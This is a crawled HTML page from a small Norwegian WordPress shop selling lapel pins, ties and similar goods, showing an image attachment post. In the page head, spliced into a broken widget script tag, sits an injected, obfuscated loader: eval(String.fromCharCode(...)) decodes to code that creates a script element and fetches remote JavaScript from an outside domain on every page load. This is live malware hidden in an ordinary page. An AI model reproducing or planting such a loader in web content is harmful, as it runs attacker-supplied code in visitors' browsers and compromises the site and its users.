

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lapelpin.no/img_1326/
body_size: 8647
content:
<!DOCTYPE html>
<html lang="nb-NO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.lapelpin.no/xmlrpc.php">

<title>Lapelpin.no</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lapelpin.no &raquo; strøm" href="https://www.lapelpin.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lapelpin.no &raquo; kommentarstrøm" href="https://www.lapelpin.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lapelpin.no &raquo;  kommentarstrøm" href="https://www.lapelpin.no/feed/?attachment_id=101" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lapelpin.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://www.lapelpin.no/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lapelpin.no/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.lapelpin.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.lapelpin.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-a78c195f0863-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-a78c195f0863.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-flat-7d7ef94cb47b-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-7d7ef94cb47b.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.5' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='customizer_freestore_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7COpen+Sans%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='freestore-body-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-heading-font-default-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic&#038;ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/includes/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-header-style-standard-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/templates/css/header-standard.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-style-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-standard-woocommerce-style-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/templates/css/woocommerce-standard-style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-footer-standard-style-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/templates/css/footer-standard.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.lapelpin.no/wp-content/plugins/jetpack/css/jetpack.css?ver=10.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://www.lapelpin.no/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lapelpin.no/wp-json/wp/v2/media/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lapelpin.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lapelpin.no/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 4.6.5" />
<link rel='shortlink' href='https://wp.me/a8Fs8q-1D' />
<link rel="alternate" type="application/json+oembed" href="https://www.lapelpin.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lapelpin.no%2Fimg_1326%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lapelpin.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lapelpin.no%2Fimg_1326%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 49, 48, 44, 32, 49, 49, 53, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 48, 52, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 106, 113, 117, 101, 114, 121, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script>/widgets.js"></script><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type='text/css'>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.lapelpin.no/img_1326/" />
<meta property="og:description" content="Vis innlegget for mer." />
<meta property="article:published_time" content="2017-02-08T16:59:08+00:00" />
<meta property="article:modified_time" content="2017-02-08T16:59:16+00:00" />
<meta property="og:site_name" content="Lapelpin.no" />
<meta property="og:image" content="https://www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg" />
<meta property="og:locale" content="nb_NO" />
<meta name="twitter:text:title" content="Lapelpin.no" />
<meta name="twitter:image" content="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?fit=1200%2C899&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Vis innlegget for mer." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-101 attachmentid-101 attachment-jpeg wp-custom-logo theme-freestore woocommerce-no-js metaslider-plugin freestore-page-styling-flat">

<div id="page" class="hfeed site freestore-meta-slider">
	
	
	
<header id="masthead" class="site-header">
	
		
	<div class="site-container">
		
				    <div class="search-block">
		        		        	<form role="search" method="get" class="search-form" action="https://www.lapelpin.no/">
	<label>
		<input type="search" class="search-field" placeholder="Search &amp; hit enter&hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>		        		    </div>
				
		<div class="site-branding">
							<a href="https://www.lapelpin.no/" class="custom-logo-link" rel="home"><img width="390" height="132" src="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=390%2C132&amp;ssl=1" class="custom-logo" alt="Lapelpin.no" srcset="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?w=390&amp;ssl=1 390w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?resize=300%2C102&amp;ssl=1 300w" sizes="(max-width: 390px) 100vw, 390px" data-attachment-id="175" data-permalink="https://www.lapelpin.no/om-oss/img_2373-4/" data-orig-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=390%2C132&amp;ssl=1" data-orig-size="390,132" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=300%2C102&amp;ssl=1" data-large-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=700%2C350&amp;ssl=1" /></a>		    		</div><!-- .site-branding -->
		
					<div class="menu-search">
		    	<i class="fa fa-search search-btn"></i>
		    </div>
				
									<div class="header-cart">
					
	                <a class="header-cart-contents" href="https://www.lapelpin.no/handlekurv/" title="View your shopping cart">
			            <span class="header-cart-amount">
			                (0)<span> - 0,00&nbsp;&#107;&#114;</span>
			            </span>
			            <span class="header-cart-checkout ">
			                <i class="fa fa-shopping-cart"></i>
			            </span>
			        </a>
					
				</div>
					
		<nav id="site-navigation" class="main-navigation freestore-nav-underline" role="navigation">
			<span class="header-menu-button"><i class="fa fa-bars"></i><span>menu</span></span>
			<div id="main-menu" class="main-menu-container">
				<div class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></div>
				<div class="menu-hovedmeny-container"><ul id="primary-menu" class="menu"><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-199"><a href="https://www.lapelpin.no">Hjem</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://www.lapelpin.no/produkter/">Produkter</a>
<ul class="sub-menu">
	<li id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="https://www.lapelpin.no/produktkategori/klokkereimer/">Klokkereimer</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-575"><a>Lapel Pins</a>
	<ul class="sub-menu">
		<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69"><a href="https://www.lapelpin.no/produktkategori/lapel-flowers/">Lapel flowers</a></li>
		<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://www.lapelpin.no/produktkategori/lapel-pins/">Lapel pins</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://www.lapelpin.no/produktkategori/tradisjonelle-pins/">Tradisjonelle pins</a></li>
	</ul>
</li>
	<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="https://www.lapelpin.no/produktkategori/lommetorkler/">Lommetørkler</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a href="https://www.lapelpin.no/produktkategori/slips/">Slips</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a href="https://www.lapelpin.no/produktkategori/slipsnaler/">Slipsnåler</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-576"><a href="https://www.lapelpin.no/produktkategori/sloyfer/">Sløyfer</a>
	<ul class="sub-menu">
		<li id="menu-item-757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-757"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ferdigsloyfer/">Ferdigsløyfer</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ordinaere-sloyfer/">Ordinære sløyfer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.lapelpin.no/om-oss/">Om oss</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
		
		<div class="clearboth"></div>
	</div>
		
</header><!-- #masthead -->	
		
	
	<div class="site-container content-no-sidebar freestore-woocommerce-cols-4 ">

	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-101" class="post-101 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.lapelpin.no/img_1326/" rel="bookmark"><time class="entry-date published" datetime="2017-02-08T17:59:08+01:00">8. februar 2017</time><time class="updated" datetime="2017-02-08T17:59:16+01:00">8. februar 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.lapelpin.no/author/a-e-hjertaker/">A.E. Hjertaker</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
		<p class="attachment"><a href='https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?ssl=1'><img width="300" height="225" src="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?w=3264&amp;ssl=1 3264w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?resize=300%2C225&amp;ssl=1 300w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?resize=768%2C576&amp;ssl=1 768w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?resize=700%2C525&amp;ssl=1 700w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?resize=520%2C390&amp;ssl=1 520w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?resize=360%2C270&amp;ssl=1 360w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?resize=250%2C187&amp;ssl=1 250w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?resize=100%2C75&amp;ssl=1 100w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?w=1800&amp;ssl=1 1800w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?w=2700&amp;ssl=1 2700w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="101" data-permalink="https://www.lapelpin.no/img_1326/" data-orig-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?fit=3264%2C2446&amp;ssl=1" data-orig-size="3264,2446" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1474302346&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;64&quot;,&quot;shutter_speed&quot;:&quot;0.03030303030303&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_1326.jpg?fit=700%2C525&amp;ssl=1" /></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" role="navigation" aria-label="Innlegg">
		<h2 class="screen-reader-text">Innleggsnavigasjon</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.lapelpin.no/img_1326/" rel="prev">Forrige innlegg</a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Legg igjen en kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/img_1326/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://www.lapelpin.no/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadresse vil ikke bli publisert.</span> Obligatoriske felt er merket med <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Navn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-post <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Nettsted</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lagre mitt navn, e-post og nettside i denne nettleseren for neste gang jeg kommenterer.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Varsle meg om nye innlegg via e-post.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publiser kommentar" /> <input type='hidden' name='comment_post_ID' value='101' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	            	
	<div class="clearboth"></div>
	
		<div class="clearboth"></div>
	</div><!-- #content -->

	
	    <footer id="colophon" class="site-footer site-footer-standard" role="contentinfo">
	
	<div class="site-footer-widgets">
        <div class="site-container">
            	            <ul>
	                <li id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widgettitle">Produktkategorier</h2>
<ul class="product-categories"><li class="cat-item cat-item-26"><a href="https://www.lapelpin.no/produktkategori/klokkereimer/">Klokkereimer</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-7"><a href="https://www.lapelpin.no/produktkategori/lapel-flowers/">Lapel flowers</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-6"><a href="https://www.lapelpin.no/produktkategori/lapel-pins/">Lapel pins</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-13"><a href="https://www.lapelpin.no/produktkategori/lommetorkler/">Lommetørkler</a> <span class="count">(7)</span></li>
